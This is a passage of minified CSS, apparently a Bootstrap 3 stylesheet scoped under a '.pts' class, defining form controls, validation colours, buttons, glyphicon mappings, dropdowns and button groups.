.form-control:-ms-input-placeholder,.pts .form-control::-webkit-input-placeholder{color:#999}.pts .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.pts .form-control[disabled],.pts .form-control[readonly]{cursor:not-allowed;background-color:#eee}.pts fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}.pts textarea.form-control{height:auto}.pts .form-group{margin-bottom:15px}.pts .radio,.pts .checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.pts .radio label,.pts .checkbox label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.pts .radio input[type="radio"],.pts .radio-inline input[type="radio"],.pts .checkbox input[type="checkbox"],.pts .checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.pts .radio .radio,.pts .checkbox .checkbox{margin-top:-5px}.pts .radio-inline,.pts .checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.pts .radio-inline .radio-inline,.pts .checkbox-inline .checkbox-inline{margin-top:0;margin-left:10px}.pts input[type="radio"][disabled],.pts input[type="checkbox"][disabled]{cursor:not-allowed}.pts .radio[disabled],.pts .radio-inline[disabled],.pts .checkbox[disabled],.pts .checkbox-inline[disabled]{cursor:not-allowed}.pts fieldset[disabled] input[type="radio"],.pts fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.pts fieldset[disabled] .radio,.pts fieldset[disabled] .radio-inline,.pts fieldset[disabled] .checkbox,.pts fieldset[disabled] .checkbox-inline{cursor:not-allowed}.pts .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.pts select.input-sm{height:30px;line-height:30px}.pts textarea.input-sm{height:auto}.pts .input-lg{height:45px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.pts select.input-lg{height:45px;line-height:45px}.pts textarea.input-lg{height:auto}.pts .has-warning .help-block,.pts .has-warning .control-label{color:#c09853}.pts .has-warning .form-control{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.pts .has-warning .form-control:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e}.pts .has-warning .input-group-addon{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.pts .has-error .help-block,.pts .has-error .control-label{color:#b94a48}.pts .has-error .form-control{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.pts .has-error .form-control:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392}.pts .has-error .input-group-addon{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.pts .has-success .help-block,.pts .has-success .control-label{color:#468847}.pts .has-success .form-control{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.pts .has-success .form-control:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b}.pts .has-success .input-group-addon{color:#468847;background-color:#dff0d8;border-color:#468847}.pts .form-control-static{padding-top:7px;margin-bottom:0}.pts .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.pts .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.pts .form-inline .form-control{display:inline-block}.pts .form-inline .radio,.pts .form-inline .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.pts .form-inline .radio input[type="radio"],.pts .form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}}.pts .form-horizontal .control-label,.pts .form-horizontal .radio,.pts .form-horizontal .checkbox,.pts .form-horizontal .radio-inline,.pts .form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.pts .form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.pts .form-horizontal .form-group:before{display:table;content:" "}.pts .form-horizontal .form-group:after{display:table;content:" ";clear:both}.pts .form-horizontal .form-group:before{display:table;content:" "}.pts .form-horizontal .form-group:after{display:table;content:" ";clear:both}@media (min-width:768px){.pts .form-horizontal .control-label{text-align:right}}.pts .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.pts .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.pts .btn:hover,.pts .btn:focus{color:#333;text-decoration:none}.pts .btn:active,.pts .btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.pts .btn.disabled,.pts .btn[disabled]{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.pts fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.pts .btn-default{color:#333;background-color:#fff;border-color:#ccc}.pts .btn-default:hover,.pts .btn-default:focus,.pts .btn-default:active,.pts .btn-default.active{color:#333;background-color:#ebebeb;border-color:#adadad}.pts .open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.pts .btn-default:active,.pts .btn-default.active{background-image:none}.pts .open .dropdown-toggle.btn-default{background-image:none}.pts .btn-default.disabled,.pts .btn-default[disabled]{background-color:#fff;border-color:#ccc}.pts fieldset[disabled] .btn-default{background-color:#fff;border-color:#ccc}.pts .btn-default.disabled:hover,.pts .btn-default[disabled]:hover{background-color:#fff;border-color:#ccc}.pts fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.pts .btn-default.disabled:focus,.pts .btn-default[disabled]:focus{background-color:#fff;border-color:#ccc}.pts fieldset[disabled] .btn-default:focus{background-color:#fff;border-color:#ccc}.pts .btn-default.disabled:active,.pts .btn-default[disabled]:active{background-color:#fff;border-color:#ccc}.pts fieldset[disabled] .btn-default:active{background-color:#fff;border-color:#ccc}.pts .btn-default.disabled.active,.pts .btn-default[disabled].active{background-color:#fff;border-color:#ccc}.pts fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.pts .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.pts .btn-primary:hover,.pts .btn-primary:focus,.pts .btn-primary:active,.pts .btn-primary.active{color:#fff;background-color:#3276b1;border-color:#285e8e}.pts .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.pts .btn-primary:active,.pts .btn-primary.active{background-image:none}.pts .open .dropdown-toggle.btn-primary{background-image:none}.pts .btn-primary.disabled,.pts .btn-primary[disabled]{background-color:#428bca;border-color:#357ebd}.pts fieldset[disabled] .btn-primary{background-color:#428bca;border-color:#357ebd}.pts .btn-primary.disabled:hover,.pts .btn-primary[disabled]:hover{background-color:#428bca;border-color:#357ebd}.pts fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.pts .btn-primary.disabled:focus,.pts .btn-primary[disabled]:focus{background-color:#428bca;border-color:#357ebd}.pts fieldset[disabled] .btn-primary:focus{background-color:#428bca;border-color:#357ebd}.pts .btn-primary.disabled:active,.pts .btn-primary[disabled]:active{background-color:#428bca;border-color:#357ebd}.pts fieldset[disabled] .btn-primary:active{background-color:#428bca;border-color:#357ebd}.pts .btn-primary.disabled.active,.pts .btn-primary[disabled].active{background-color:#428bca;border-color:#357ebd}.pts fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.pts .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.pts .btn-warning:hover,.pts .btn-warning:focus,.pts .btn-warning:active,.pts .btn-warning.active{color:#fff;background-color:#ed9c28;border-color:#d58512}.pts .open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.pts .btn-warning:active,.pts .btn-warning.active{background-image:none}.pts .open .dropdown-toggle.btn-warning{background-image:none}.pts .btn-warning.disabled,.pts .btn-warning[disabled]{background-color:#f0ad4e;border-color:#eea236}.pts fieldset[disabled] .btn-warning{background-color:#f0ad4e;border-color:#eea236}.pts .btn-warning.disabled:hover,.pts .btn-warning[disabled]:hover{background-color:#f0ad4e;border-color:#eea236}.pts fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.pts .btn-warning.disabled:focus,.pts .btn-warning[disabled]:focus{background-color:#f0ad4e;border-color:#eea236}.pts fieldset[disabled] .btn-warning:focus{background-color:#f0ad4e;border-color:#eea236}.pts .btn-warning.disabled:active,.pts .btn-warning[disabled]:active{background-color:#f0ad4e;border-color:#eea236}.pts fieldset[disabled] .btn-warning:active{background-color:#f0ad4e;border-color:#eea236}.pts .btn-warning.disabled.active,.pts .btn-warning[disabled].active{background-color:#f0ad4e;border-color:#eea236}.pts fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.pts .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.pts .btn-danger:hover,.pts .btn-danger:focus,.pts .btn-danger:active,.pts .btn-danger.active{color:#fff;background-color:#d2322d;border-color:#ac2925}.pts .open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.pts .btn-danger:active,.pts .btn-danger.active{background-image:none}.pts .open .dropdown-toggle.btn-danger{background-image:none}.pts .btn-danger.disabled,.pts .btn-danger[disabled]{background-color:#d9534f;border-color:#d43f3a}.pts fieldset[disabled] .btn-danger{background-color:#d9534f;border-color:#d43f3a}.pts .btn-danger.disabled:hover,.pts .btn-danger[disabled]:hover{background-color:#d9534f;border-color:#d43f3a}.pts fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.pts .btn-danger.disabled:focus,.pts .btn-danger[disabled]:focus{background-color:#d9534f;border-color:#d43f3a}.pts fieldset[disabled] .btn-danger:focus{background-color:#d9534f;border-color:#d43f3a}.pts .btn-danger.disabled:active,.pts .btn-danger[disabled]:active{background-color:#d9534f;border-color:#d43f3a}.pts fieldset[disabled] .btn-danger:active{background-color:#d9534f;border-color:#d43f3a}.pts .btn-danger.disabled.active,.pts .btn-danger[disabled].active{background-color:#d9534f;border-color:#d43f3a}.pts fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.pts .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.pts .btn-success:hover,.pts .btn-success:focus,.pts .btn-success:active,.pts .btn-success.active{color:#fff;background-color:#47a447;border-color:#398439}.pts .open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.pts .btn-success:active,.pts .btn-success.active{background-image:none}.pts .open .dropdown-toggle.btn-success{background-image:none}.pts .btn-success.disabled,.pts .btn-success[disabled]{background-color:#5cb85c;border-color:#4cae4c}.pts fieldset[disabled] .btn-success{background-color:#5cb85c;border-color:#4cae4c}.pts .btn-success.disabled:hover,.pts .btn-success[disabled]:hover{background-color:#5cb85c;border-color:#4cae4c}.pts fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.pts .btn-success.disabled:focus,.pts .btn-success[disabled]:focus{background-color:#5cb85c;border-color:#4cae4c}.pts fieldset[disabled] .btn-success:focus{background-color:#5cb85c;border-color:#4cae4c}.pts .btn-success.disabled:active,.pts .btn-success[disabled]:active{background-color:#5cb85c;border-color:#4cae4c}.pts fieldset[disabled] .btn-success:active{background-color:#5cb85c;border-color:#4cae4c}.pts .btn-success.disabled.active,.pts .btn-success[disabled].active{background-color:#5cb85c;border-color:#4cae4c}.pts fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.pts .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.pts .btn-info:hover,.pts .btn-info:focus,.pts .btn-info:active,.pts .btn-info.active{color:#fff;background-color:#39b3d7;border-color:#269abc}.pts .open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.pts .btn-info:active,.pts .btn-info.active{background-image:none}.pts .open .dropdown-toggle.btn-info{background-image:none}.pts .btn-info.disabled,.pts .btn-info[disabled]{background-color:#5bc0de;border-color:#46b8da}.pts fieldset[disabled] .btn-info{background-color:#5bc0de;border-color:#46b8da}.pts .btn-info.disabled:hover,.pts .btn-info[disabled]:hover{background-color:#5bc0de;border-color:#46b8da}.pts fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.pts .btn-info.disabled:focus,.pts .btn-info[disabled]:focus{background-color:#5bc0de;border-color:#46b8da}.pts fieldset[disabled] .btn-info:focus{background-color:#5bc0de;border-color:#46b8da}.pts .btn-info.disabled:active,.pts .btn-info[disabled]:active{background-color:#5bc0de;border-color:#46b8da}.pts fieldset[disabled] .btn-info:active{background-color:#5bc0de;border-color:#46b8da}.pts .btn-info.disabled.active,.pts .btn-info[disabled].active{background-color:#5bc0de;border-color:#46b8da}.pts fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.pts .btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.pts .btn-link:active,.pts .btn-link[disabled]{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.pts fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.pts .btn-link{border-color:transparent}.pts .btn-link:hover,.pts .btn-link:focus,.pts .btn-link:active{border-color:transparent}.pts .btn-link:hover,.pts .btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.pts .btn-link[disabled]:hover{color:#999;text-decoration:none}.pts fieldset[disabled] .btn-link:hover,.pts .btn-link[disabled]:focus,.pts fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.pts .btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.pts .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.pts .btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;padding:1px 5px}.pts .btn-block{display:block;width:100%;padding-right:0;padding-left:0}.pts .btn-block + .btn-block{margin-top:5px}.pts input[type="submit"].btn-block,.pts input[type="reset"].btn-block,.pts input[type="button"].btn-block{width:100%}.pts .fade{opacity:0;-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.pts .fade.in{opacity:1}.pts .collapse{display:none}.pts .collapse.in{display:block}.pts .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;transition:height 0.35s ease}.pts .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1}.pts .glyphicon-asterisk:before{content:"\2a"}.pts .glyphicon-plus:before{content:"\2b"}.pts .glyphicon-euro:before{content:"\20ac"}.pts .glyphicon-minus:before{content:"\2212"}.pts .glyphicon-cloud:before{content:"\2601"}.pts .glyphicon-envelope:before{content:"\2709"}.pts .glyphicon-pencil:before{content:"\270f"}.pts .glyphicon-glass:before{content:"\e001"}.pts .glyphicon-music:before{content:"\e002"}.pts .glyphicon-search:before{content:"\e003"}.pts .glyphicon-heart:before{content:"\e005"}.pts .glyphicon-star:before{content:"\e006"}.pts .glyphicon-star-empty:before{content:"\e007"}.pts .glyphicon-user:before{content:"\e008"}.pts .glyphicon-film:before{content:"\e009"}.pts .glyphicon-th-large:before{content:"\e010"}.pts .glyphicon-th:before{content:"\e011"}.pts .glyphicon-th-list:before{content:"\e012"}.pts .glyphicon-ok:before{content:"\e013"}.pts .glyphicon-remove:before{content:"\e014"}.pts .glyphicon-zoom-in:before{content:"\e015"}.pts .glyphicon-zoom-out:before{content:"\e016"}.pts .glyphicon-off:before{content:"\e017"}.pts .glyphicon-signal:before{content:"\e018"}.pts .glyphicon-cog:before{content:"\e019"}.pts .glyphicon-trash:before{content:"\e020"}.pts .glyphicon-home:before{content:"\e021"}.pts .glyphicon-file:before{content:"\e022"}.pts .glyphicon-time:before{content:"\e023"}.pts .glyphicon-road:before{content:"\e024"}.pts .glyphicon-download-alt:before{content:"\e025"}.pts .glyphicon-download:before{content:"\e026"}.pts .glyphicon-upload:before{content:"\e027"}.pts .glyphicon-inbox:before{content:"\e028"}.pts .glyphicon-play-circle:before{content:"\e029"}.pts .glyphicon-repeat:before{content:"\e030"}.pts .glyphicon-refresh:before{content:"\e031"}.pts .glyphicon-list-alt:before{content:"\e032"}.pts .glyphicon-flag:before{content:"\e034"}.pts .glyphicon-headphones:before{content:"\e035"}.pts .glyphicon-volume-off:before{content:"\e036"}.pts .glyphicon-volume-down:before{content:"\e037"}.pts .glyphicon-volume-up:before{content:"\e038"}.pts .glyphicon-qrcode:before{content:"\e039"}.pts .glyphicon-barcode:before{content:"\e040"}.pts .glyphicon-tag:before{content:"\e041"}.pts .glyphicon-tags:before{content:"\e042"}.pts .glyphicon-book:before{content:"\e043"}.pts .glyphicon-print:before{content:"\e045"}.pts .glyphicon-font:before{content:"\e047"}.pts .glyphicon-bold:before{content:"\e048"}.pts .glyphicon-italic:before{content:"\e049"}.pts .glyphicon-text-height:before{content:"\e050"}.pts .glyphicon-text-width:before{content:"\e051"}.pts .glyphicon-align-left:before{content:"\e052"}.pts .glyphicon-align-center:before{content:"\e053"}.pts .glyphicon-align-right:before{content:"\e054"}.pts .glyphicon-align-justify:before{content:"\e055"}.pts .glyphicon-list:before{content:"\e056"}.pts .glyphicon-indent-left:before{content:"\e057"}.pts .glyphicon-indent-right:before{content:"\e058"}.pts .glyphicon-facetime-video:before{content:"\e059"}.pts .glyphicon-picture:before{content:"\e060"}.pts .glyphicon-map-marker:before{content:"\e062"}.pts .glyphicon-adjust:before{content:"\e063"}.pts .glyphicon-tint:before{content:"\e064"}.pts .glyphicon-edit:before{content:"\e065"}.pts .glyphicon-share:before{content:"\e066"}.pts .glyphicon-check:before{content:"\e067"}.pts .glyphicon-move:before{content:"\e068"}.pts .glyphicon-step-backward:before{content:"\e069"}.pts .glyphicon-fast-backward:before{content:"\e070"}.pts .glyphicon-backward:before{content:"\e071"}.pts .glyphicon-play:before{content:"\e072"}.pts .glyphicon-pause:before{content:"\e073"}.pts .glyphicon-stop:before{content:"\e074"}.pts .glyphicon-forward:before{content:"\e075"}.pts .glyphicon-fast-forward:before{content:"\e076"}.pts .glyphicon-step-forward:before{content:"\e077"}.pts .glyphicon-eject:before{content:"\e078"}.pts .glyphicon-chevron-left:before{content:"\e079"}.pts .glyphicon-chevron-right:before{content:"\e080"}.pts .glyphicon-plus-sign:before{content:"\e081"}.pts .glyphicon-minus-sign:before{content:"\e082"}.pts .glyphicon-remove-sign:before{content:"\e083"}.pts .glyphicon-ok-sign:before{content:"\e084"}.pts .glyphicon-question-sign:before{content:"\e085"}.pts .glyphicon-info-sign:before{content:"\e086"}.pts .glyphicon-screenshot:before{content:"\e087"}.pts .glyphicon-remove-circle:before{content:"\e088"}.pts .glyphicon-ok-circle:before{content:"\e089"}.pts .glyphicon-ban-circle:before{content:"\e090"}.pts .glyphicon-arrow-left:before{content:"\e091"}.pts .glyphicon-arrow-right:before{content:"\e092"}.pts .glyphicon-arrow-up:before{content:"\e093"}.pts .glyphicon-arrow-down:before{content:"\e094"}.pts .glyphicon-share-alt:before{content:"\e095"}.pts .glyphicon-resize-full:before{content:"\e096"}.pts .glyphicon-resize-small:before{content:"\e097"}.pts .glyphicon-exclamation-sign:before{content:"\e101"}.pts .glyphicon-gift:before{content:"\e102"}.pts .glyphicon-leaf:before{content:"\e103"}.pts .glyphicon-eye-open:before{content:"\e105"}.pts .glyphicon-eye-close:before{content:"\e106"}.pts .glyphicon-warning-sign:before{content:"\e107"}.pts .glyphicon-plane:before{content:"\e108"}.pts .glyphicon-random:before{content:"\e110"}.pts .glyphicon-comment:before{content:"\e111"}.pts .glyphicon-magnet:before{content:"\e112"}.pts .glyphicon-chevron-up:before{content:"\e113"}.pts .glyphicon-chevron-down:before{content:"\e114"}.pts .glyphicon-retweet:before{content:"\e115"}.pts .glyphicon-shopping-cart:before{content:"\e116"}.pts .glyphicon-folder-close:before{content:"\e117"}.pts .glyphicon-folder-open:before{content:"\e118"}.pts .glyphicon-resize-vertical:before{content:"\e119"}.pts .glyphicon-resize-horizontal:before{content:"\e120"}.pts .glyphicon-hdd:before{content:"\e121"}.pts .glyphicon-bullhorn:before{content:"\e122"}.pts .glyphicon-certificate:before{content:"\e124"}.pts .glyphicon-thumbs-up:before{content:"\e125"}.pts .glyphicon-thumbs-down:before{content:"\e126"}.pts .glyphicon-hand-right:before{content:"\e127"}.pts .glyphicon-hand-left:before{content:"\e128"}.pts .glyphicon-hand-up:before{content:"\e129"}.pts .glyphicon-hand-down:before{content:"\e130"}.pts .glyphicon-circle-arrow-right:before{content:"\e131"}.pts .glyphicon-circle-arrow-left:before{content:"\e132"}.pts .glyphicon-circle-arrow-up:before{content:"\e133"}.pts .glyphicon-circle-arrow-down:before{content:"\e134"}.pts .glyphicon-globe:before{content:"\e135"}.pts .glyphicon-tasks:before{content:"\e137"}.pts .glyphicon-filter:before{content:"\e138"}.pts .glyphicon-fullscreen:before{content:"\e140"}.pts .glyphicon-dashboard:before{content:"\e141"}.pts .glyphicon-heart-empty:before{content:"\e143"}.pts .glyphicon-link:before{content:"\e144"}.pts .glyphicon-phone:before{content:"\e145"}.pts .glyphicon-usd:before{content:"\e148"}.pts .glyphicon-gbp:before{content:"\e149"}.pts .glyphicon-sort:before{content:"\e150"}.pts .glyphicon-sort-by-alphabet:before{content:"\e151"}.pts .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.pts .glyphicon-sort-by-order:before{content:"\e153"}.pts .glyphicon-sort-by-order-alt:before{content:"\e154"}.pts .glyphicon-sort-by-attributes:before{content:"\e155"}.pts .glyphicon-sort-by-attributes-alt:before{content:"\e156"}.pts .glyphicon-unchecked:before{content:"\e157"}.pts .glyphicon-expand:before{content:"\e158"}.pts .glyphicon-collapse-down:before{content:"\e159"}.pts .glyphicon-collapse-up:before{content:"\e160"}.pts .glyphicon-log-in:before{content:"\e161"}.pts .glyphicon-flash:before{content:"\e162"}.pts .glyphicon-log-out:before{content:"\e163"}.pts .glyphicon-new-window:before{content:"\e164"}.pts .glyphicon-record:before{content:"\e165"}.pts .glyphicon-save:before{content:"\e166"}.pts .glyphicon-open:before{content:"\e167"}.pts .glyphicon-saved:before{content:"\e168"}.pts .glyphicon-import:before{content:"\e169"}.pts .glyphicon-export:before{content:"\e170"}.pts .glyphicon-send:before{content:"\e171"}.pts .glyphicon-floppy-disk:before{content:"\e172"}.pts .glyphicon-floppy-saved:before{content:"\e173"}.pts .glyphicon-floppy-remove:before{content:"\e174"}.pts .glyphicon-floppy-save:before{content:"\e175"}.pts .glyphicon-floppy-open:before{content:"\e176"}.pts .glyphicon-credit-card:before{content:"\e177"}.pts .glyphicon-transfer:before{content:"\e178"}.pts .glyphicon-cutlery:before{content:"\e179"}.pts .glyphicon-header:before{content:"\e180"}.pts .glyphicon-compressed:before{content:"\e181"}.pts .glyphicon-earphone:before{content:"\e182"}.pts .glyphicon-phone-alt:before{content:"\e183"}.pts .glyphicon-tower:before{content:"\e184"}.pts .glyphicon-stats:before{content:"\e185"}.pts .glyphicon-sd-video:before{content:"\e186"}.pts .glyphicon-hd-video:before{content:"\e187"}.pts .glyphicon-subtitles:before{content:"\e188"}.pts .glyphicon-sound-stereo:before{content:"\e189"}.pts .glyphicon-sound-dolby:before{content:"\e190"}.pts .glyphicon-sound-5-1:before{content:"\e191"}.pts .glyphicon-sound-6-1:before{content:"\e192"}.pts .glyphicon-sound-7-1:before{content:"\e193"}.pts .glyphicon-copyright-mark:before{content:"\e194"}.pts .glyphicon-registration-mark:before{content:"\e195"}.pts .glyphicon-cloud-download:before{content:"\e197"}.pts .glyphicon-cloud-upload:before{content:"\e198"}.pts .glyphicon-tree-conifer:before{content:"\e199"}.pts .glyphicon-tree-deciduous:before{content:"\e200"}.pts .glyphicon-briefcase:before{content:"\1f4bc"}.pts .glyphicon-calendar:before{content:"\1f4c5"}.pts .glyphicon-pushpin:before{content:"\1f4cc"}.pts .glyphicon-paperclip:before{content:"\1f4ce"}.pts .glyphicon-camera:before{content:"\1f4f7"}.pts .glyphicon-lock:before{content:"\1f512"}.pts .glyphicon-bell:before{content:"\1f514"}.pts .glyphicon-bookmark:before{content:"\1f516"}.pts .glyphicon-fire:before{content:"\1f525"}.pts .glyphicon-wrench:before{content:"\1f527"}.pts .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid #000;border-right:4px solid transparent;border-bottom:0 dotted;border-left:4px solid transparent;content:""}.pts .dropdown{position:relative}.pts .dropdown-toggle:focus{outline:0}.pts .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.pts .dropdown-menu.pull-right{right:0;left:auto}.pts .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.pts .dropdown-menu>li a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.pts .dropdown-menu>li a:hover,.pts .dropdown-menu>li a:focus{color:#fff;text-decoration:none;background-color:#428bca}.pts .dropdown-menu>.active a{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.pts .dropdown-menu>.active a:hover,.pts .dropdown-menu>.active a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.pts .dropdown-menu>.disabled a{color:#999}.pts .dropdown-menu>.disabled a:hover,.pts .dropdown-menu>.disabled a:focus{color:#999}.pts .dropdown-menu>.disabled a:hover,.pts .dropdown-menu>.disabled a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.pts .open>.dropdown-menu{display:block}.pts .open>a{outline:0}.pts .dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.pts .dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pts .pull-right .dropdown-menu{right:0;left:auto}.pts .dropup .caret,.pts .navbar-fixed-bottom .caret{border-top:0 dotted;border-bottom:4px solid #000;content:""}.pts .dropup .dropdown-menu,.pts .navbar-fixed-bottom .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.pts .navbar-right .dropdown-menu{right:0;left:auto}}.pts .btn-default .caret{border-top-color:#333}.pts .btn-primary .caret,.pts .btn-success .caret,.pts .btn-warning .caret,.pts .btn-danger .caret,.pts .btn-info .caret{border-top-color:#fff}.pts .dropup .btn-default .caret{border-bottom-color:#333}.pts .dropup .btn-primary .caret,.pts .dropup .btn-success .caret,.pts .dropup .btn-warning .caret,.pts .dropup .btn-danger .caret,.pts .dropup .btn-info .caret{border-bottom-color:#fff}.pts .btn-group,.pts .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.pts .btn-group .btn,.pts .btn-group-vertical .btn{position:relative;float:left}.pts .btn-group .btn:hover,.pts .btn-group-vertical .btn:hover,.pts .btn-group .btn:focus,.pts .btn-group-vertical .btn:focus,.pts .btn-group .btn:active,.pts .btn-group-vertical .btn:active,.pts .btn-group .btn.active,.pts .btn-group-vertical .btn.active{z-index:2}.pts .btn-group .btn:focus,.pts .btn-group-vertical .btn:focus{outline:none}.pts .btn-group .btn + .btn,.pts .btn-group .btn + .btn-group{margin-left:-1px}.pts .btn-group .btn-group + .btn,.pts .btn-group .btn-group + .btn-group{margin-left:-1px}.pts .btn-toolbar:before{display:table;content:" "}.pts .btn-toolbar:after{display:table;content:" ";clear:both}.pts .btn-toolbar:before{display:table;content:" "}.pts .btn-toolbar:after{display:table;content:" ";clear:both}.pts .btn-toolbar .btn-group{float:left}.pts .btn-toolbar>.btn .btn,.pts .btn-toolbar>.btn-group .btn,.pts .btn-toolbar>.btn .btn-group,.pts .btn-toolbar>.btn-group .btn-group{margin-left:5px}.pts .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.pts .btn-group>.btn:first-child{margin-left:0}.pts .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.pts .btn-group>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.pts .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.pts .btn-group>.btn-group{float:left}.pts .btn-group>.btn-group:not(:first-child):not(:last-child) .btn{border-radius:0}.pts .btn-group>.btn-group:first-child>.btn:last-child,.pts .btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.pts .btn-group>.btn-group:last-child .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.pts 